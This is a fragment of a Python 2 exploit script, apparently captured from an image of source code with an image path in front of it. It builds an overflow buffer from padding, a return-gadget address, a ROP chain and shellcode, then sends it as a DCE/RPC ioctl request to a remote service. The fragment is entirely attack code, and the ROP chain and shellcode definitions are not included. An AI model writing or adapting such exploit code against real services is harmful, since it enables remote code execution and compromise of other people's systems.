 113 # construct buffer
114 buf = "A"*379
115 buf += "\x33\xb7\x01\x07" # 0701b733 RETN
116 buf += create_rop_chain()
117 buf += shellcode
118
119 # ioctl 0x278E
120 stubdata = struct.pack("<IIII", res[2], 0x278E, len(buf), len(buf))
121
122 fmt = "<" + str(len(buf)) + "s"
123 stubdata += struct.pack(fmt, buf)
124
125 print "\nDid it work?"
126 call(dce, 1, stubdata)